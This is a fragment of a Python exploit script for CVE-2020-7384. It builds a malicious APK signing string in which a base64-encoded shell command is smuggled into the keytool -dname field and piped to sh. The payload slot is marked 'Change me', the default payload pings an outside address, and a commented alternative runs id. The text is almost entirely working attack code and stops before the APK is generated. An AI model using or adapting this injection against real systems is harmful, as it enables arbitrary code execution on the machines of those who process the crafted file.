 5 # CVE : CVE-2020-7384
6
7 #!/usr/bin/env python3
8 import subprocess
9 import tempfile
10 import os
11 from base64 import b64encode
12
13 # Change me
14 #payload = 'echo "Code execution as $(id)" > /tmp/win'
15 payload = 'ping 10.10.14.14 -c 3'
16
17 # b64encode to avoid badchars (keytool is picky)
18 payload_b64 = b64encode(payload.encode()).decode()
19 dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
20
21 print(f"[+] Manufacturing evil apkfile")
22 print(f"Payload: {payload}")
23 print(f"-dname: {dname}")
24 print()